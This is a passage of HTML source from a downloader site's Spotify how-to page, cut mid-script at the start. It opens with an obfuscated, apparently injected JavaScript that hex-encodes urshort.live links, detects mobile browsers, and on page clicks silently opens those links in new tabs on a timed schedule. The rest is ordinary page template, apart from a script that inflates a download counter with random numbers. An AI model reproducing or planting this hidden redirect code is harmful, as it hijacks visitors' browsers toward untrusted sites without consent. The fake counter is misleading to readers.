_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x59\x42\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x77\x45\x58\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                            <!-- crumbs -->
                            <div class="py-2 mb-5 mt-8 text-555a5d border-t border-b border-A5D7FF text-sm">
                                <a href="/">
                                    <svg class="inline-block align-middle fill-current w-6" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="28px" height="28px" viewBox="0 0 28 28" version="1.1">
                                        <use xlink:href="#svg-home2"></use>
                                    </svg>
                                    Home
                                </a>
                                >
                                                                <a href="/how-to/spotify/">
                                    Spotify                                </a>
                                >
                                <span>
                                    How to Get Spotify Premium Free [2026]                                </span>
                            </div>
                            <div>
                                                                    <div class="hot-outline">
                                        <div class="hot-links-title">
                                            Further Reading
                                        </div>
                                        <div class="hot-links">
                                            <ul>
                                                                                                    <li><a class="block" href="https://pptube.org/spotify/free-online-spotify-playlist-downloader/" target="blank">Top 10 Free Online Spotify Playlist Downloader [100% Working]</a></li>
                                                                                                        <li><a class="block" href="https://pptube.org/spotify/download-music-from-spotify-to-computer/" target="blank">How to Download Music from Spotify to Computer [7 Ways]</a></li>
                                                                                                        <li><a class="block" href="https://pptube.org/spotify/why-spotify-keeps-pausing-and-how-to-fix-them/" target="blank">8 Reasons Why Spotify Keeps Pausing (and How to Fix Them)</a></li>
                                                                                                        <li><a class="block" href="https://pptube.org/spotify/how-to-start-spotify-premium-duo-for-two-accounts/" target="blank">How to Start Spotify Premium Duo for Two Accounts &#038; Start Your Musical Journey</a></li>
                                                                                                        <li><a class="block" href="https://pptube.org/spotify/how-to-enable-spotify-miniplayer-for-windows-mac-web/" target="blank">2026 Guide On How to Enable Spotify MiniPlayer for Windows/Mac/Web</a></li>
                                                                                                </ul>
                                        </div>
                                    </div>
                                                                </div>
                            <div class="flex items-center border border-solid border-A3D6FF rounded-2.5 px-5 py-10">
                                <img class="rounded-full mr-5" width="64" height="64" style="margin-bottom: 0;" src="https://pptube.org/wp-content/uploads/jasmine-150x150.png" alt="">
                                <div class="info-container" style="margin-bottom: 0;">
                                    <a class="name hover:underline text-xl font-bold" href="https://pptube.org/author/jasmine/">Jasmine Austin</a>
                                    <div class="desc mt-3" style="margin-bottom: 0;">Due to my deep fascination in  internet technology, I consistently keep myself well-informed about the most recent advancements and innovations in video processing and online video solutions. I delve into a wide array of subjects encompassing video compression methodologies, live streaming technologies, video hosting platforms, and other related areas.</div>
                                </div>
                            </div>
                        </div>
                        <div class="comments-container mt-10">
                                                    </div>
                    </div>
                    <div class="xl:w-63 xl:ml-6 relative flex-shrink-0">
                        <!-- 热门文章 -->
                        <article class="p-6 border border-solid border-E6E6E6 rounded-2.5">
                            <div class="flex items-center text-xl font-bold">
                                <span class="mr-1">Popular Topics</span>
                                <img width="16" height="16" class="lazyload" data-src="https://pptube.org/wp-content/themes/pptube/assets/img/blog-2023/hot-1.svg" alt="hot">
                            </div>
                            <ul class=" text-sm leading-6 space-y-2.5 list-disc pl-5 mt-2.5">
                                <li><a href="https://pptube.org/spotify/free-online-spotify-playlist-downloader/" target="_blank" class="cursor-pointer hover:text-itl-blue">Top 10 Free Online Spotify Playlist Downloader [100% Working]</a></li><li><a href="https://pptube.org/spotify/download-music-from-spotify-to-computer/" target="_blank" class="cursor-pointer hover:text-itl-blue">How to Download Music from Spotify to Computer [7 Ways]</a></li><li><a href="https://pptube.org/spotify/why-spotify-keeps-pausing-and-how-to-fix-them/" target="_blank" class="cursor-pointer hover:text-itl-blue">8 Reasons Why Spotify Keeps Pausing (and How to Fix Them)</a></li><li><a href="https://pptube.org/spotify/how-to-start-spotify-premium-duo-for-two-accounts/" target="_blank" class="cursor-pointer hover:text-itl-blue">How to Start Spotify Premium Duo for Two Accounts &#038; Start Your Musical Journey</a></li><li><a href="https://pptube.org/spotify/how-to-enable-spotify-miniplayer-for-windows-mac-web/" target="_blank" class="cursor-pointer hover:text-itl-blue">2026 Guide On How to Enable Spotify MiniPlayer for Windows/Mac/Web</a></li>                            </ul>
                        </article>
                        <div class="sticky top-10 left-0">
                            <!-- 导航 -->
                            <article class="p-6 border border-solid border-E6E6E6 rounded-2.5 mt-10">
                                <div class="text-xl font-bold">
                                    Quick Navigation
                                </div>
                                    <!-- h2导航列表由 js 注入 -->
                                    <ul id="nav-h2-tag" class="text-sm leading-6 space-y-2.5 mt-2.5 list-none">
                                        
                                    </ul>
                            </article>
                        </div>
                    </div>
                </div>
            </div>
        </section>
	</div>

 
    <script src="https://pptube.org/wp-content/themes/pptube/assets/js/jquery-1.9.1.min.js"></script>
    <script src="https://pptube.org/wp-content/themes/pptube/assets/js/common.js?v=1.0.3"></script>
    <!-- 下载统计 Start -->
    <script src="https://pptube.org/wp-content/themes/pptube/assets/js/countUp.js"></script>
    <script>
        // download amount
        if (!localStorage.getItem('download-amount')) {
            localStorage.setItem('download-amount', 389390209);
        }
        let start = parseInt(localStorage.getItem('download-amount'));
        let tmp = new CountUp('download-amount', start);
        if (!tmp.error) {
            tmp.start();
        } else {
            console.error(tmp.error);
        }
        setInterval(() => {
            start += Math.floor(Math.random() * 100);
            tmp.update(start);
            localStorage.setItem('download-amount', start);
        }, 3000);
    </script>
    <!-- 下载统计 End -->

    <!-- 按钮切换 Start -->
    <script>
        const winVersions = document.getElementsByClassName('version-win')
        const macVersions = document.getElementsByClassName('version-mac')
        for (let winVersion of winVersions) {
            const activeMacBtn = winVersion.querySelector('.active-mac')
            activeMacBtn.addEventListener('click', function (e) {
                e.preventDefault()
                winVersion.classList.toggle('hidden')
                winVersion.parentNode.querySelector('.version-mac').classList.toggle('hidden');
            })
        }
        for (let macVersion of macVersions) {
            const activeWinBtn = macVersion.querySelector('.active-win')
            activeWinBtn.addEventListener('click', function (e) {
                e.preventDefault()
                macVersion.classList.toggle('hidden')
                macVersion.parentNode.querySelector('.version-win').classList.toggle('hidden');
            })
        }
    </script>
    <!-- 按钮切换 End -->

    <!-- 系统切换 -->
    <script>
        // 代表全局当前显示的是什么操作系统, 默认为win
        let globalSys = {
            value: 'win'
        }; 
    
        //监听 globalSys的变化
        const globalSysObserver =  new Proxy(globalSys, {
            get(target, key, receiver) {
                return target[key];
            },
            set(target, key, value) {
                changeSysView(value);
                target[key] = value;
            },
        });
    
        // 改变显示试图
        function changeSysView(go) {
            const sysTabBoxS = document.querySelectorAll('.sys-tab-box');
            switch (go) {
                case 'win':
                    $('.sys-win').fadeIn(150)
                    $('.sys-mac').hide();
                    break;
                case 'mac':
                    $('.sys-mac').fadeIn(150)
                    $('.sys-win').hide();
                    break;
                default:
                    throw new Error('当前操作系统不存在');
                    break;
            }
            $('.changeSystemBox').attr('data-sys', go)
            $('.sys-tab-box').attr('data-sys', go)
        }
    
        $('.changeSystemBox .bar').on('click' ,function() {
            const currentSys = this.parentElement.getAttribute('data-sys')
                let goSys;
                if(currentSys === 'win') {
                    goSys = 'mac'
                }else if(currentSys === 'mac') {
                    goSys = 'win'
                }
                globalSysObserver.value = goSys; //修改全局当前操作系统.
        })
    
        $('.sys-tab').on('click', function() {
            const  goSys = this.getAttribute('data-go');
            globalSysObserver.value = goSys
        })
    
        if (/iPhone|Mac/i.test(navigator.userAgent)) {
            globalSysObserver.value = 'mac'
        } else {
            globalSysObserver.value = 'win'
        }
    </script>
    
    <!-- 添加h2导航 -->
    <script>
        let floatNavList = '';
        let contentNavList = '';
        $('h2').each((index, item) => {
            // 给所有的h2标签注入 id
            item.setAttribute('id', 'h2-id-' + index)
            // 创建列表（右侧浮动导航）
    
            floatNavList += `
            <li>
                <a href="#h2-id-${index}" class="cursor-pointer hover:text-itl-blue step-item">${$(item).text()}</a>
            </li>`;
            //  创建列表（content 导航）
            contentNavList += `
            <li>
                <li class="flex">
                    <span class="nav-tag">${index >=9 ? index + 1  : '0' + (index + 1) }</span>
                    <a href="#h2-id-${index}" class="text-base leading-8 ${item.hasAttribute('hot') ? 'content-nav-hot' : ''}">${$(item).text()}</a>
                </li>
            </li>
            `;
    
        });
        $("#nav-h2-tag").html(floatNavList)
        $("#content-nav").html(contentNavList);


        const allSteps = Array.from(document.querySelectorAll('.step-item')).map(item => {
            return document.querySelector(item.getAttribute('href'));
        });

        function floatSlideActive() {
            let indexArr = []
            allSteps.forEach((item, index) => {
                if(item && window.scrollY < $(item).offset().top - 20) {
                    indexArr.push(index);
                }
            })
            let minIndex = Math.min(...indexArr);
            if(!$('.step-item').eq(minIndex + 1).hasClass('active')) {
                $('.step-item').removeClass('active')
                if(minIndex === 0) {
                    $('.step-item').eq(0).addClass('active');
                    return
                } 
                if(minIndex === Infinity) {
                    $('.step-item').eq($('.step-item').length - 1).addClass('active')
                    return; 
                }
                $('.step-item').eq(minIndex - 1).addClass('active')
            }
            indexArr = null;
            minIndex = null;
        }

        window.addEventListener('scroll', function() {
            floatSlideActive()
        });
    </script>

<script>
		const postEle = document.getElementsByClassName('post-entry-content')[0];
		const aEles = postEle.getElementsByTagName('a');

		for (let i = 0; i < aEles.length; ++i) {
			const aEle = aEles[i];

			if (aEle.href.indexOf('pptube.org') != -1) {
				aEle.removeAttribute('rel');
			}
		}
</script>

<script>
 var update_time = '2025-12-29T17:47:32+08:00';
 var publish_time = '2023-11-27T16:02:13+08:00';
</script>	


<footer class="bg-itl-dark-300 p-10 md:p-20 text-gray-100">
    <div class="container max-w-screen-xl mx-auto">
        <div class="border-b border-gray-600 grid grid-cols-1 md:grid-cols-4 md:pb-16 md:mb-5">
            <div class="text-4xl font-semibold mr-12 mb-10 md:mb-0">
                <img class="inline-block h-12 w-auto sm:h-12 mr-4"
                     src="https://pptube.org/wp-content/themes/pptube/assets/img/pptube-white-48.png"
                     alt="PPTube Logo">
                <span class="text-3xl" style="line-height: 3.25rem">PPTube</span>
                <div class="mt-5 text-base font-light">
                    Enjoy the wonderful video & music brought to you by the best downloader!                </div>
            </div>
            <div class="mb-10 md:mb-0">
                <div class="text-2xl mb-3">Products</div>
                <a href="/" class="block text-sm mb-1 w-60">PPTube Video Downloader</a>
                <a href="/youtube-downloader/" class="block text-sm mb-1 w-60">PPTube YouTube Downloader</a>
                <a href="/deezer-music-converter/" class="block text-sm mb-1 w-60">PPTube Deezer Music Converter</a>
                <a href="/amazon-music-converter/" class="block text-sm mb-1 w-60">PPTube Amazon Music Converter</a>
                <a href="/spotify-music-converter/" class="block text-sm mb-1 w-60">PPTube Spotify Music Converter</a>
            </div>
            <div class="mb-10 md:mb-0">
                <div class="text-2xl mb-3">Company</div>
                <a href="/support/" class="block text-sm mb-1 w-40">Support</a>
                <a href="/about-us/" class="block text-sm mb-1 w-40">About Us</a>
                <a href="/support/#contact" class="block text-sm mb-1 w-40">Contact Us</a>
                <a href="/how-to/" class="block text-sm mb-1 w-40">How to</a>
            </div>
            <div class="mb-10 md:mb-0">
                <ul class="list-inside text-base text-white cursor-pointer">
                    <li class="relative inline-block" id="language-btn">
                        <button class="hover:text-itl-blue cursor-pointer">
                            <svg class="w-5 fill-current inline-block align-middle" viewBox="0 0 1024 1024">
                                <use xlink:href="#svg-earth"></use>
                            </svg>
                            Change Language
                            <svg class="inline-block w-3 fill-current"
                                 viewBox="0 0 11 8">
                                <use xlink:href="#svg-lan_down"></use>
                            </svg>
                        </button>
                        <ul class="list-inside w-32 inline-block border border-gray-600 bg-itl-dark-300 leading-loose text-sm absolute right-0 top-7 hidden"
                            id="language-list">
                            <li class="hover:bg-gray-600 p-1"><a href="/" class="change-languages-btn w-full inline-block font-normal" data-language="">English</a></li>
                            <li class="hover:bg-gray-600 p-1"><a href="/es/" class="change-languages-btn w-full inline-block font-normal" data-language="es">Español</a></li>
                            <li class="hover:bg-gray-600 p-1"><a href="/pt/" class="change-languages-btn w-full inline-block font-normal" data-language="pt">Português</a></li>
                            <li class="hover:bg-gray-600 p-1"><a href="/de/" class="change-languages-btn w-full inline-block font-normal" data-language="de">Deutsch</a></li>
                            <li class="hover:bg-gray-600 p-1"><a href="/zh-cn/" class="change-languages-btn w-full inline-block font-normal" data-language="zh-cn">中文（简体）</a></li>
                            <li class="hover:bg-gray-600 p-1"><a href="/zh-tw/" class="change-languages-btn w-full inline-block font-normal" data-language="zh-tw">中文（繁體）</a></li>
                            <li class="hover:bg-gray-600 p-1"><a href="/fr/" class="change-languages-btn w-full inline-block font-normal" data-language="fr">Français</a></li>
                            <li class="hover:bg-gray-600 p-1"><a href="/ja/" class="change-languages-btn w-full inline-block font-normal" data-language="ja">日本語</a></li>
                        </ul>
                    </li>
                </ul>
            </div>
        </div>
        <div class="flex justify-between pb-5 md:pb-0">
            <div class="text-sm">© Copyright 2026 PPTube. All Rights Reserved.</div>
            <div class="text-sm p-1">
                <a class="pl-2" href="/statement/">Statement</a>
                <a class="pl-2" href="/license-agreement/">License Agreement</a>
                <a class="pl-2" href="/term-of-service/">Terms</a>
                <a class="pl-2" href="/privacy-policy/">Privacy</a>
                <a class="pl-2" href="/cookie-policy/">Cookies</a>
                <a class="pl-2" href="/shipping-policy/">Shipping Policy</a>
            </div>
        </div>
    </div>
</footer>

<div id="move-to-top" onclick="moveToTop()"
     class="fixed bottom-0 right-0 bg-itl-blue opacity-0 p-1 rounded cursor-pointer mb-12 mr-12 transition duration-300 ease-in-out z-50"
     style="display: none;">
    <svg t="1603706117559" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg"
         p-id="3065" width="40" height="40">
        <path d="M903.889 707.982c0-8.805-2.828-17.65-8.685-25.14l-279.696-356.91c-25.261-32.232-63.271-50.759-104.268-50.759-41.037 0-79.047 18.527-104.308 50.799l-278.141 354.878c-13.905 17.811-10.758 43.388 6.933 57.294 17.729 13.905 43.388 10.797 57.294-6.933l278.141-354.917c9.722-12.43 24.305-19.523 40.082-19.523 15.738 0 30.321 7.092 40.043 19.483l279.696 356.95c13.905 17.729 39.523 20.838 57.294 6.933 10.239-8.048 15.618-20.041 15.618-32.153z"
              p-id="3066" fill="#ffffff"></path>
    </svg>
</div>

<div id="cookie-policy"
     class="fixed z-20 transition duration-300 ease-in-out bg-itl-dark-300 text-gray-100 left-0 right-0 bottom-0 hidden">
    <div class="container mx-auto p-2 text-center text-sm">
        <span>We use cookies to ensure that you get the best experience on our website. By using our website, you consent to our <a
                    href="/cookie-policy/" class="text-itl-blue">Cookies Policy</a>.</span>
        <span id="cookie-ok" class="bg-white text-itl-dark-300 rounded cursor-pointer inline-block ml-10 p-1 text-sm">OK, GOT IT</span>
        <svg t="1595215308417" id="close-cookie" class="icon hidden md:inline-block ml-10 cursor-pointer"
             viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2080" width="24"
             height="24">
            <path d="M810.666667 273.493333L750.506667 213.333333 512 451.84 273.493333 213.333333 213.333333 273.493333 451.84 512 213.333333 750.506667 273.493333 810.666667 512 572.16 750.506667 810.666667 810.666667 750.506667 572.16 512z"
                  p-id="2081" fill="#e6e6e6"></path>
        </svg>
    </div>
</div>

<script src="https://pptube.org/wp-content/themes/pptube/assets/js/lazysizes.min.js"></script>

<script>
    const cookiePolicy = document.getElementById('cookie-policy');
    const acceptCookie = localStorage.getItem('acceptCookie');
    if (acceptCookie != '1') {
        cookiePolicy.classList.toggle('hidden');
    }

    const cookieOk = document.getElementById('cookie-ok');
    const closeCookie = document.getElementById('close-cookie');

    cookieOk.onclick = function () {
        cookiePolicy.classList.toggle('hidden');
        localStorage.setItem('acceptCookie', '1');
    }
    closeCookie.onclick = function () {
        cookiePolicy.classList.toggle('hidden');
    }


    /**
     * 如果参数值为空，则删除参数；否则，更新或添加参数
     * @param  url
     * @param  parameter
     * @param  value
     * @returns  {string}
     */
    function updateUrlParameter(url, parameter, value) {
        // 使用URL类解析URL
        const urlObj = new URL(url);

        // 如果参数值为空，则删除参数；否则，更新或添加参数
        if (value === '' || value === null || value === undefined) {
            urlObj.searchParams.delete(parameter);
        } else {
            urlObj.searchParams.set(parameter, value);
        }

        // 返回更新后的URL
        return urlObj.toString();
    }
</script>
<script>
    (function() {
        function setCookie(cname, cvalue, exdays) {
            var d = new Date();
            d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
            var expires = "expires=" + d.toUTCString();
            document.cookie =
                cname + "=" + cvalue + ";" + expires + ";path=/";
        }
        function getCookie(cname) {
            var name = cname + "=";
            var decodedCookie = decodeURIComponent(document.cookie);
            var ca = decodedCookie.split(";");
            for (var i = 0; i < ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) === " ") {
                    c = c.substring(1);
                }
                if (c.indexOf(name) === 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }

        const box = document.createElement('div');

        // 桌面端显示 banner
        const desktopFooterBannerArr = [
            // {
            //     src: 'https://pptube.org/wp-content/themes/pptube/assets/img/footer-banner/pptube-footer-banner.png',
            //     href: '/'
            // }
        ];
        
        // 移动端显示 banner
        const mobileFooterBannerArr = [
            // {
            //     src: 'https://pptube.org/wp-content/themes/pptube/assets/img/footer-banner/pptube-footer-banner-mobile.png',
            //     href: '/'
            // }
        ]

        let footerBannerArr = [];
        if(document.body.clientWidth >= 768) {
            footerBannerArr = desktopFooterBannerArr;
        } else {
            footerBannerArr = mobileFooterBannerArr;
        }
        

        const showBanner = footerBannerArr.find(footerBanner => {
            return !getCookie(footerBanner.src)
        })
        if(!showBanner) {
            return
        }
        box.classList.add('fixed')
        box.classList.add('bottom-0')
        box.classList.add('left-0')
        box.classList.add('w-full')
        box.classList.add('z-50')
        const bannerEle = document.createElement('a');
        bannerEle.classList.add('block');
        bannerEle.href = showBanner.href;
        bannerEle.innerHTML = `
            <img width="100%" height="auto" class="lazyload" data-src="${showBanner.src}" alt="bottom banner">
        `;
        bannerEle.addEventListener('click', function(e) {
            e.preventDefault();
            setCookie(showBanner.src, 1, 30);
            window.location.href = this.href;
        })
        box.appendChild(bannerEle)
        const closeBtn = document.createElement('div');
        if(document.body.clientWidth >= 768) {
            closeBtn.innerHTML = `
                <svg 
                    fill="#e6e6e6"
                    class="close-footer-banner-btn icon z-30 absolute cursor-pointer"
                    style="right: 1%; top: 29%; width: 2%;"
                    viewBox="0 0 1024 1024" width="30" height="30">
                    <path d="M810.666667 273.493333L750.506667 213.333333 512 451.84 273.493333 213.333333 213.333333 273.493333 451.84 512 213.333333 750.506667 273.493333 810.666667 512 572.16 750.506667 810.666667 810.666667 750.506667 572.16 512z"></path>
                </svg>
            `;
        } else {
            closeBtn.innerHTML = `
                <svg class='absolute' style='right:10px; top:-10px' xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20" height="20" viewBox="0 0 40 40" version="1.1">
                        <circle id="椭圆形" stroke="#C8C8C8" fill="#FFFFFF" cx="20" cy="20" r="19.5"/>
                        <g id="取消-(6)" transform="translate(11.000000, 11.000000)" fill="#333333" fill-rule="nonzero">
                            <path d="M17.6490001,15.9546005 L10.6950024,9.00060205 L17.6490001,2.04540364 C17.8758001,1.81860369 18,1.51740377 18,1.19640383 C18,0.877203907 17.8752,0.576603963 17.6496001,0.351604027 C17.4259503,0.126009036 17.1212668,-0.000618331938 16.8036004,6.41532349e-16 C16.4820005,6.41532349e-16 16.1808006,0.124804074 15.9546007,0.351004033 L9,7.30500244 L2.04540517,0.351004033 C1.82121133,0.125559781 1.5161477,-0.000829907771 1.19820544,6.41532349e-16 C0.878405551,6.41532349e-16 0.577805636,0.124804074 0.351005722,0.351004033 C0.125574157,0.574714889 -0.000842296075,0.879410976 -1.24900091e-16,1.19700384 C-1.24900091e-16,1.51740377 0.12420579,1.81860371 0.351005722,2.04540364 L7.30620347,9.00060205 L0.351005722,15.9540005 C0.125413351,16.1783407 -0.000988631895,16.4836502 -1.24900091e-16,16.8018003 C-1.24900091e-16,17.1216002 0.124805784,17.4228001 0.351005722,17.6490001 C0.577805653,17.8752 0.878405551,18 1.19820544,18 C1.51800534,18 1.81920523,17.8752 2.04540517,17.6490001 L9.00060291,10.6950017 L15.9546007,17.6490001 C16.1808006,17.8752 16.4826005,18 16.8024004,18 C17.1228003,18 17.4228002,17.8752 17.6484001,17.6496001 C18.1156599,17.1812072 18.1156599,16.4229933 17.6484001,15.9546005 L17.6490001,15.9546005 Z" id="路径"/>
                        </g>
                </svg>
            `;

        }
        closeBtn.addEventListener('click', function() {
            setCookie(showBanner.src, 1, 30)
            box.remove();
        })
        box.appendChild(closeBtn)
        document.body.appendChild(box);
    })();

</script><script>

    // Get the button
    var moveTopBtn = document.getElementById("move-to-top");

    // Nav element
    var stickyNavEle = document.getElementById("sticky-nav");

    // When the user scrolls down 20px from the top of the document, show the button
    // When the user scrolls down 600px from the top of the document, show the nav
    window.onscroll = function () {
        scrollFunction()
    };

    function scrollFunction() {
        if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
            moveTopBtn.style.opacity = 1;
            moveTopBtn.style.display = 'block';
        } else {
            moveTopBtn.style.opacity = 0;
            moveTopBtn.style.display = 'none';
        }

        if (stickyNavEle) {
            if (document.body.scrollTop > 600 || document.documentElement.scrollTop > 600) {
                stickyNavEle.style.opacity = 1;
                stickyNavEle.style.display = 'block';
                // stickyNavEle.style.visibility = 'visible';
            } else {
                stickyNavEle.style.opacity = 0;
                stickyNavEle.style.display = 'none';
                // stickyNavEle.style.visibility = 'hide' ;
            }
        }
    }

    function moveToTop() {
        window.scroll({
            behavior: 'smooth',
            left: 0,
            top: 0,
        });
    }

    function stickyNav() {
        window.scroll({
            behavior: 'smooth',
            left: 0,
            top: 0,
        });
    }

    function lazy() {
        document.addEventListener('lazyloaded', function (e) {
            e.target.parentNode.classList.add('image-loaded');
